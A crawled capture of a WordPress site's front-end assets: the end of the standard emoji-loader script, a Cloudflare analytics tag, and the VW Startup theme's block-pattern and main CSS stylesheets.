t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trendcollocati.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d55b12e465344b3a28c75206ada2879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 181
content:
/*sliderbox css*/
.sliderbox{
  width: auto;
  height: auto;
}
.wp-block-buttons.alignleft{
  border: none !important;
}
.sliderbox h1, .services-box h3{
  font-family: 'Montserrat', sans-serif;
}
.sliderbox p, .sliderbox .block-editor-rich-text__editable.wp-block-button__link.rich-text{
  font-family: 'Open Sans', sans-serif !important;
}
.sliderbox h1{
  font-weight: 900 !important;
}
.sliderbox h1, .services-box h2{
  letter-spacing: 1px;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color{
  padding: 15px 20px;
  font-weight: bold;
  border:none;
  color: #fff !important;
  text-decoration: none;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color:hover {
  background: #2b3546 !important;
}
/*services section*/
.services-box h2{
  color: #2b3546 !important;
}
.service-img:hover h3{
  background-color: rgba(100, 197, 170, 0.9) !important;
  color: #fff !important;
}
.services-box h3{
  position: relative;
  background: #ffffffab;
  padding: 15px 5px !important;
  margin: 15px !important;
  margin-top: -83px !important;
}
/*responsive css*/
@media screen and (min-width: 720px) and (max-width: 768px){
  .services-box .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .service-img {
    margin-left: 10px !important;
  }
  .services-box h3{
    font-size: 10px !important;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
}
@media screen and (max-width: 720px){
  .sliderbox p{
    display: none;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
  .services-box .wp-block-column.service-img {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1024px){
  .services-box h3{
    font-size: 10px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/style.css?ver=6.9
body_size: 13276
content:
/*
Theme Name: VW Startup
Theme URI: https://www.vwthemes.com/themes/free-startup-wordpress-theme/
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: VW Startup is a creative and stylish WordPress theme for multipurpose and innovative startups. Create your personal website, blog, business ventures or build online startup business or establish yourself as a successful entrepreneur with the help of this theme. The theme is for IT companies and technical startups, agencies, online entrepreneurs, agency, App Showcase, digital studio, product landing joint business ventures, Online fitness coaching, digital marketting, Energy sector, corporate, saas, software, products, app landing page, technology oriented website, App launch, Coworking Space, digital marketers, book product, event, mobile app, one page, design agency, freelance, freelancer, web agency, organization, freelancers, organizations, setting-up, new establishment, Tech foundation, Educational institution, personal portfolio, creative minds, charity NGO, Freelance writing, Personal training, Virtual assistance, Graphic Designing law firms, web development agencies, tech startup and digital marketing companies which can use it as a business theme. It is very well malleable and adaptive according to the purpose it is being used for. The theme is built on Bootstrap framework for its easy usage. It is jam-packed with loads of sophisticated features which are fun to experiment with for newbies and webmasters equally. The VW Startup is a responsive theme which looks stunning on all devices. Its cross-browser compatibility makes it load smoothly on all web browsers. The theme is translation ready, It has featured images, footer widgets, wide blocks block editor styles, Flexible Header, full width template and supports RTL writing to reach maximum audience. It is customizable giving you a good chance to change it according to your needs. Banners and sliders are used to make site more impactful. The VW Startup is designed keeping in mind the SEO factor. The theme loads fast and has easy navigation offering a good user experience. With social media integration, content on your site can be made shareable. Demo: https://www.vwthemes.net/vw-startup-pro/
Tested up to: 6.1
Requires PHP: 7.2
Version: 0.9.3
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: vw-startup
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, block-patterns, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, e-commerce

VW Startup WordPress Theme has been created by VW Themes(vwthemes.com), 2018.
VW Startup WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin:0; 
  padding:0;
  outline:none;
}
html{
  overflow-x: hidden;
}
body{ 
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word; 
  word-wrap:break-word;
  position:relative;
  background: #fff;
  font-size: 15px; 
  color:#000;
  font-family: 'Quicksand', sans-serif;
  overflow-x: hidden;
}
img{ 
  margin:0; 
  padding:0; 
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
p{ 
  line-height: 2;
  font-size:14px; 
  color: #333;
  font-family: 'Open Sans', sans-serif;
}
a{ 
  text-decoration:none; 
  color:#64c5aa;
}
a:hover{ 
  text-decoration:none; 
  color:#333;
}
a:focus,
a:hover{
  text-decoration:none !important;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.clear{ 
  clear:both;
}
input.search-field {
  border: 1px solid #ddd;
  padding: 5px 10px;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
a:focus,
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="phno"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus,
input[type="tel"]:focus, 
textarea:focus,
input[type="submit"]:focus,
#comments:focus,
select:focus,.toggle-nav button:focus, .search-box button:focus, a:focus span{
  outline: 1px solid #000;
  text-decoration:none !important;
}
.footer a:focus, #slider .more-btn a:focus, #slider .inner_carousel h1 a:focus, .serach_inner input.search-field:focus, .serach_inner input.search-submit:focus, .custom-social-icons a:focus, .closepop a:focus{
  outline: 1px solid #fff;
  text-decoration:none !important;
}
.close:focus, .close:hover {
  color: #fff;
}
.woocommerce-product-details__short-description p a, .entry-content a, .sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a{
  color: #64c5aa;
  text-decoration: underline;
}
/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.sticky{ 
  margin:0; 
  padding:0; 
  background-color:#eee;
}
.sticky .post-main-box {
  background: transparent;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft, 
img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, 
img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, 
img.aligncenter {
 clear: both; 
 display: block; 
 margin-left: auto; 
 margin-right: auto; 
 margin-top:0; 
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
 margin:0;
 padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"], 
textarea{
  border:1px solid #bcbcbc;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px; 
}
input[type="submit"], input.button{
  text-align:center;
  text-transform:uppercase;
  font-size:18px;
  padding:7px 30px; 
  background:#64c5aa;
  font-weight:bold;
  color:#fff;
  border: none;
}
/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #64c5aa;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover, 
.hvr-sweep-to-right:focus, 
.hvr-sweep-to-right:active {
  color: #fff;
}
.hvr-sweep-to-right:hover:before, 
.hvr-sweep-to-right:focus:before, 
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
/* ---------Buttons--------- */
a.button{ 
  border: 2px solid #000;
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 5px 20px;
  text-transform: uppercase;
  font-weight: bold;
}
/* ---------------Top Bar-------------------- */
.top-bar {
  background: #2b3546;
  color: #fff;
}
.top-bar p {
  font-weight: 500;
  padding: 4px 0;
  font-size: 13px;
  margin-bottom: 0;
  color: #fff !important;
}
.top-bar h3.custom_title {
  display: none;
}
.top-bar .custom-social-icons {
  text-align: right;
  padding: 5px 0;
}
.top-bar .custom-social-icons i {
  color: #fff;
  font-size: 13px;
  margin: 0 10px;
}
.top-bar .custom-social-icons i:hover{
  color: #64c5aa;
}
/* ---------------Conatct Info-------------------- */
.call {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
.contact-info {
  padding: 15px;
}
.contact-info i {
  font-size: 30px;
  color: #64c5aa;
}
.contact-info p, .contact-info p a{
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
}
.contact-info p a{
  color: #333;
}
.contact-info p a:hover{
  color: #64c5aa;
}
/* ---------------Header Button-------------------- */
.req-button a {
  background: #64c5aa;
  padding: 15px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.req-button {
  margin: 12px 0;
  text-align: right;
}
.req-button a:hover,
.sidebar input[type="submit"]:hover{
  background: #2b3546;
}
/* --------------------------LOGO---------------------------- */
.logo h1 a, .logo p.site-title a {
  font-size: 30px;
  font-weight: bold;
  color: #2b3546; 
  font-family: 'Quicksand', sans-serif;
}
.logo h1, .logo p.site-title{
  padding: 0;
}
.logo p.site-title {
  margin: 0;
  line-height: 1.3;
  padding: 3px 0px;
}
.logo .site-title a:hover{
  color: #64c5aa; 
}
p.site-description {
  color: #2b3546;
  font-weight: bold;
  letter-spacing: 1px;
  font-style: italic;  
  font-size: 13px;
  margin-bottom: 0;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a{
  display: block;
  margin-top: 3px;
  color: rgb(43, 53, 70);
  font-size: 13px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: capitalize;
  padding: 10px 15px;
}
.main-navigation a:hover{
  color: #64c5aa;
}
.main-navigation a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 90%;
  border-top: 4px solid #64c5aa;
  border-bottom: 4px solid #64c5aa;
  line-height: 30px;
  border-radius: 5px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #000 ;
  border: none;
  padding: 5px 10px ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  color: #64c5aa;
  padding-left: 50px !important;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #222;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/* ---------HEADER--------- */
#header {
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
}
.page-template-ibtana-page-template .middle-align{
  padding: 0em 0 0;
}
/*----------------- SEARCH POPUP ----------------*/
.serach_inner label {
  width: 80% !important;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  width: 100%;
  right: 0;
  text-align: right;
  margin-right: 28px;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
 display: table;
 padding: 0;
 border-radius: 0;
 border-bottom: solid 1px #999; 
 margin: 0 auto;
 max-width: 700px;
 width: 100%;
}
.serach_inner input.search-submit {
  padding: 10px 25px;
  background: url(images/search.png) no-repeat scroll 0 8px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999;
  margin: 0;
}
.search-box i {
  color: #fff;
  cursor: pointer;
  background: #64c5aa;
  padding: 10px;
}
/* Headings */
section h2{
  font-weight:bold; 
  text-align:center; 
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold; 
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:#000; 
  font-weight:bold;
  font-size:18px;
}
section h5{
  color:#000; 
  font-weight:bold;
  font-size:24px;
  margin:0 0 10px 0;
  padding:0;
}
.text-center{
  text-align: center!important;
}
/* --------- SLIDER--------- */
#slider{ 
  max-width:100%; 
  margin:auto; 
  padding:0;
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
  object-fit: cover;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image: none;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 1px;
  color: #fff;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
  left: 10%;
  bottom: auto;
}
#slider .inner_carousel h1 {
  margin: 0;
  font-size: 40px;
  font-weight: 800;
  text-align: left;
  letter-spacing: 1px;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  text-transform: uppercase;
}
#slider .inner_carousel h1 a{
  color: #fff;
}
#slider .inner_carousel h1 a:hover{
  color: #64c5aa;
}
#slider .inner_carousel p {
  line-height: 2;
  font-size: 14px;
  color: #fff;
}
#slider .inner_carousel {
  text-align: left;
}
.more-btn a:hover {
  background: #2b3546;
}
.more-btn a {
  background: #64c5aa;
  color: #fff;
  padding: 12px 18px;
  font-weight: bold;
  font-size: 14px;
  border-radius: 3px;
}
.more-btn{
  margin: 35px 0;
}
/* --------- Services ------- */
#services {
  padding: 3% 0;
  text-align: center;
}
.service-section {
  margin-bottom: 30px;
}
.overlay-box {
  position: relative;  
  background: #ffffffab;
  padding: 15px 0;
  margin: 15px;
  text-align: center;
  margin-top: -65px;
}
.overlay-box h3 {
  padding: 0;
  color: #2b3546;
  font-weight: bold;
  font-size: 18px;
  margin: 0;
  text-transform: none;
}
.overlay-box h3 a{
  color: #2b3546;
}
.overlay-box:hover h3{
  color: #fff;
}
.overlay-box:hover {
  background: #64c5aa99;
}
.overlay-box h3 a:hover {
  color: #fff;
}
#services h2 {
  margin-top: 0;
  padding: 10px 0;
  color: #2b3546;
  font-size: 30px;
  letter-spacing: 1px;
  margin: 0;
}
#services p {
  color: #2b3546;
  font-size: 14px;
  margin-bottom: 20px;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  z-index: 999;
  border-bottom: 2px solid #64c5aa;
  box-shadow: 0px 0px 5px 0px;
  padding: 10px;
}
body.admin-bar .header-fixed{
  margin-top: 30px !important;
}
/*----------- PRELOADER ----------*/
#preloader {
  background-color: #64c5aa;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* Footer Section */
.scrollup i {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 60px;
  right: 10px;
  font-size: 20px;
  display: none;
  color: #fff !important;
  padding: 10px;
  background: #64c5aa;
  z-index: 999;
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
/*----------- Footer Section----------- */
.footer .tagcloud a{
  border: solid 1px #fff;
  color:#fff;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
.footer .tagcloud a:hover{
  background: #64c5aa;
  color: #fff;
}
.footer li a:hover, .sidebar ul li a:hover{
  color: #64c5aa;
}
.footer ins span,
.footer .tagcloud a {
  color: #fff;
}
.copyright img{
  text-align: right;
}
.footer .widget {
  padding: 15px 0;
}
.footer input[type="submit"]{
  margin-top: 0;
  padding: 10px 9px;
  font-size: 15px;
  width: 100%;
}
.footer label{
  width: 100%;
}
.footer .search-form .search-field {
  width: 100%;
  border: solid 1px #fff;
  padding: 10px;
  margin-bottom: 10px;
}
.footer caption,.sidebar caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footer table,
.footer th,
.footer td,
.sidebar table,
.sidebar th,
.sidebar td{
  border: 1px solid #fff;
  text-align: center;
}
.footer td ,.sidebar td{
  padding: 9px;
  color: #fff;
}
.footer th,.sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
.footer li a {
  color: #fff;
  font-size: 15px;
}
.footer ul li {
  list-style: none;
  padding: 5px 0;
}
.footer ul {
  margin: 0;
  padding-left: 0;
}
.sidebar select ,.footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
.footer {
  color: #fff;
  text-align: left;
  background: #2b3546;
}
.footer h3, .footer .wp-block-search .wp-block-search__label{
  color: #64c5aa;
  border-bottom: 3px double;
  text-transform: capitalize;
  font-size: 25px;
  font-weight: 900;
  margin: 10px 0 15px 0;
  padding: 0 0 5px 0;
}
.footer .wp-block-search .wp-block-search__inside-wrapper, .sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
.footer .wp-block-search .wp-block-search__input, .sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
}
.footer .wp-block-search .wp-block-search__button, .sidebar .wp-block-search .wp-block-search__button{
  background: #64c5aa;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
}
.footer p{
  color: #fff;
  line-height: 1.5;
  font-size:15px;
}
.navigate  ul{
  list-style: none;
}
.copyright a {
  color: #fff;
}
.copyright a:hover{
  color: #2b3546;
}
.copyright p{
  margin-bottom: 0;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.footer-2{
  background:#64c5aa ;
  text-align:center;
  padding: 12px 0;
}
.footer .custom-social-icons i,
.sidebar .custom-social-icons i {
  border: 1px solid #64c5aa;
  color: #64c5aa;
  padding: 10px;
  margin: 3px;
}
.footer .custom-social-icons i:hover,
.sidebar .custom-social-icons i:hover{
  background: #64c5aa;
  color: #fff;
  border-color: #64c5aa;
}
.footer .widget_price_filter .ui-slider .ui-slider-range, .footer .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #64c5aa;
}
.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footer .price_slider_wrapper {
  padding-top: 20px;
}
.footer .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #64c5aa;
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
}
.footer input.search-field{
  width: 100%
}
.footer .widget_rating_filter ul li, .footer ul.cart_list li a, .footer ul.product_list_widget li a, .footer ul.cart_list li .star-rating, .footer ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
.footer ul.product_list_widget li{
  line-height: 25px;
  margin-top: 10px;
}
.footer .widget_shopping_cart .buttons a, .footer.widget_shopping_cart .buttons a {
  margin-right: 4px;
}
#gallery-1 .gallery-item{
  margin-top: 0;
  margin-bottom: 10px;
}
dt.gallery-icon.portrait {
  margin-left: 5px;
  margin-bottom: 0;
  margin-top: 0;
}
#gallery-1 img{
  border:none;
}
/* --------- Blog Page ------- */
#our-services iframe {
  width: 100%;
}
h1.page-title {
  margin-bottom: 1%;
  margin-top: 0;
}
#our-services {
  margin-top: 0;
}
.post-main-box {
  background: #fff;
  padding: 15px;
  margin-bottom: 5%;
  border: 1px dashed #ccc;
}
.post-main-box:hover {
  border: solid 1px #64c5aa;
}
.box-image img {
  width: 100%;
}
.post-main-box:hover h2 a, .post-main-box:hover .post-info a, .single-post .post-info:hover a{
  color: #64c5aa;
}
.post-main-box h2 {
  text-align: left;
  margin-top: 0;
  padding-top: 0;
}
.post-main-box h2 a {
  color: #000;
  text-transform: none;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: 1px;
}
.new-text p,
#our-services p {
  font-size: 14px;
  letter-spacing: 1px;
}
.new-text p{
  margin-top: 10px;
}
.post-info {
  color: #000;
  clear: both;
  font-size: 14px;
  letter-spacing: 1px;
  background: #f6f6f6;
  padding: 10px;
  margin-bottom: 15px;
}
.single-post .post-info {
  text-align: left;
  margin-top: 0px;
}
.single-post h1{
  font-size: 30px;
}
.post-info i {
  color: #64c5aa;
}
.post-info span {
  color: #000;
}
.post-info span, .post-info i{
  margin-left: 5px;
  margin-right: 5px;
}
.blogbutton-small {
  font-size: 12px;
  font-weight: bold;
  padding: 6px 25px;
  border: 1px dashed #ccc;
  color: #000;
  text-transform: uppercase;
}
.content-bttn i {
  margin-left: 1%;
}
.postbox {
  margin-bottom:39px;
  border-bottom:2px dotted #7e7e7e;
  padding:0 0 26px;
}
.postbox h2{
  margin:0 0 5px; 
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px; 
  font-weight:bold;
  padding:6px 25px;
  border:1px solid #000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.page-header{
  border-bottom: none!important;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.single-post .metabox{
  padding: 10px 0;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 15px;
}
.single-post p{
  padding-top: 10px;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  outline: none !important;
  border-bottom: none !important;
}
.entry-date a, .entry-author a{
  color: #222;
}
.related-post {
  clear: both;
}
.related-post h3 {
  padding: 15px 0px 15px;
}
.related-post .entry-content p{
  padding-top: 0;
  margin-top: 0;
}
.related-post h2.section-title, .related-post .new-text p, .related-post .content-bttn{
  text-align: left;
}
.nav-previous a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: #64c5aa;
}
.nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: #64c5aa;
}
.nav-previous a:hover, .nav-next a:hover {
  background: #000;
  color: #fff;
  transition-duration: 0.5s;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  text-transform: none;
}
.bradcrumbs{
  padding:30px 0;
}
